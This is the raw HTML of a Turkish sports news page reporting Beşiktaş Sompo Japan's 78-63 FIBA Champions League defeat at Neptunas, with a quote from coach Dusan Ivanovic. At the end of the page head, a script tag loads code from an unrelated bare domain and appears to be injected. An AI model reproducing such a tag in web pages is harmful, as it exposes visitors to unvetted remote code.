    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="2f00b3a0e73c4af27ade914e-text/javascript"></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2f00b3a0e73c4af27ade914e-text/javascript"></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/avrupa",
                    "name": "Avrupa"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi",
                    "name": "FIBA Şampiyonlar Ligi"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi",
                    "name": "Beşiktaş Litvanya deplasmanından çıkamadı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="2f00b3a0e73c4af27ade914e-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-11032 single-format-standard ctcc-exclude-EU besiktas-litvanya-deplasmanindan-cikamadi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_b95 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2f00b3a0e73c4af27ade914e-text/javascript"></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11032" class="post-11032 post type-post status-publish format-standard has-post-thumbnail hentry category-fiba-sampiyonlar-ligi tag-besiktas-sompo-japan" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Avrupa" class="entry-crumb" href="https://www.basketbola.com/category/avrupa">Avrupa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle FIBA Şampiyonlar Ligi" class="entry-crumb" href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beşiktaş Litvanya deplasmanından çıkamadı</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Beşiktaş Litvanya deplasmanından çıkamadı</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >17 Ekim 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 17 Ekim 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1.jpg 1280w"  alt="" title="besiktas" data-src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-1.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="besiktas"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_a21 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="2f00b3a0e73c4af27ade914e-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Maça etkili başlayan taraf ev sahibi Neptunas oldu. İlk yarıda Beşiktaş Sompo Japan karşısında belli bir süre farkı çift hanelere çıkarmalarına karşın ilk yarıyı 38-33&#8217;lük skorla geride kapattık.</p>
<p>Maçın ikinci yarısında da Litvanya temsilcisi Neptunas, temsilcimiz karşısında etkili oyunuyla farkı 20 sayıya kadar çıkardı. Beşiktaş maçın son bölümünde geri dönüş için kıpırdandı ancak temsilcimiz mücadeleden 78-63&#8217;lük skorla mağlup oldu.</p>
<p>Temsilcimiz Beşiktaş Sompo Japan, FIBA Şampiyonlar Ligi D Grubu&#8217;ndaki ilk yenilgisini aldı.</p>
<p><strong>Maç sonunda kısa bir açıklama yapan Beşiktaş Sompo Japan başantrenörü Dusan İvanovic şu ifadeleri kullandı:</strong></p>
<blockquote><p><em>“Önemli bir maçtı. Hücum yönünde çok kötüydük. Savunmada daha iyi oynadık. Rakibi tebrik ediyorum. İyi bir atmosferde iyi bir oyunla kazandılar.”</em></p></blockquote>
<p><img loading="lazy"   alt="" width="728" height="335" data-srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista.jpg 728w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-640x295.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-681x313.jpg 681w"  data-src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-728x335.jpg" data-sizes="(max-width: 728px) 100vw, 728px" class="aligncenter size-medium wp-image-11034 lazyload" src="[data-uri]" /><noscript><img loading="lazy" class="aligncenter size-medium wp-image-11034" src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-728x335.jpg" alt="" width="728" height="335" srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista.jpg 728w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-640x295.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista-681x313.jpg 681w" sizes="(max-width: 728px) 100vw, 728px" /></noscript></p>
<p><img loading="lazy"   alt="" width="728" height="353" data-srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-728x353.jpg 728w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-640x310.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-681x330.jpg 681w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2.jpg 729w"  data-src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-728x353.jpg" data-sizes="(max-width: 728px) 100vw, 728px" class="aligncenter size-medium wp-image-11035 lazyload" src="[data-uri]" /><noscript><img loading="lazy" class="aligncenter size-medium wp-image-11035" src="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-728x353.jpg" alt="" width="728" height="353" srcset="https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-728x353.jpg 728w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-640x310.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2-681x330.jpg 681w, https://www.basketbola.com/wp-content/uploads/2018/10/besiktas-ista2.jpg 729w" sizes="(max-width: 728px) 100vw, 728px" /></noscript></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_6e6 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2f00b3a0e73c4af27ade914e-text/javascript"></script>
<script type="2f00b3a0e73c4af27ade914e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/besiktas-sompo-japan">Beşiktaş Sompo Japan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fbesiktas-litvanya-deplasmanindan-cikamadi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Be%C5%9Fikta%C5%9F+Litvanya+deplasman%C4%B1ndan+%C3%A7%C4%B1kamad%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fbesiktas-litvanya-deplasmanindan-cikamadi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Be%C5%9Fikta%C5%9F+Litvanya+deplasman%C4%B1ndan+%C3%A7%C4%B1kamad%C4%B1 %0A%0A https://www.basketbola.com/besiktas-litvanya-deplasmanindan-cikamadi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="2f00b3a0e73c4af27ade914e-text/javascript">var block_tdi_4_8ca = new tdBlock();
